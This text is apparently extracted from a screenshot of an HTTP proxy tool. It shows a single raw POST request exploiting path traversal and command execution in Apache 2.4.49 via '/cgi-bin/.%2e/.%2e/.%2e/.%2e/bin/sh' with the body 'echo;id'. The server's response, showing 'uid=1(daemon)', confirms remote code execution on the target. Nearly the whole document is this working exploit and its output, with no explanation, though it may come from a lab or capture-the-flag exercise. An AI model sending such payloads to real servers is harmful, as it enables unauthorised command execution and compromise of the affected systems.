 Go
Cancel
<
>
Target: http://1.14.71.254:28465
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: 1.14.71.254:28465
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
Origin: http://1.14.71.254:28628
Connection: close
Referer: http://1.14.71.254:28628/
Upgrade-Insecure-Requests: 1
echo;id
HTTP/1.1 200 OK
Date: Fri, 19 Aug 2022 12:57:21 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 45
uid=1(daemon) gid=1(daemon) groups=1(daemon)